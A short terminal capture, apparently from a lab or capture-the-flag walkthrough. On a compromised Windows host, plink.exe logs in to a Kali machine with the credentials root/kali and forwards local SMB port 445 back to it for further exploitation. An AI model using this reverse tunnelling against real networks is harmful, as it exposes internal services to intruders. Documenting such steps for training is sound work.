 c:\Users\Alfred>plink.exe -l root -pw kali -R 445:127.0.0.1:445 10.10.14.13 -P 2222
plink.exe -l root -pw kali -R 445:127.0.0.1:445 10.10.14.13 -P 2222
The host key is not cached for this server:
  10.10.14.13 (port 2222)
You have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
  ssh-ed25519 255 SHA256:VU+C/AFv1aI8Roj3uUstENKHEMslL4t4GPSxfP+hGv8
If you trust this host, enter "y" to add the key to Plink's
cache and carry on connecting.
If you want to carry on connecting just once, without adding
the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n, Return cancels connection, i for more info) y
Using username "root".
Linux kali 6.12.13-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.13-1kali1 (2025-02-11) x86_64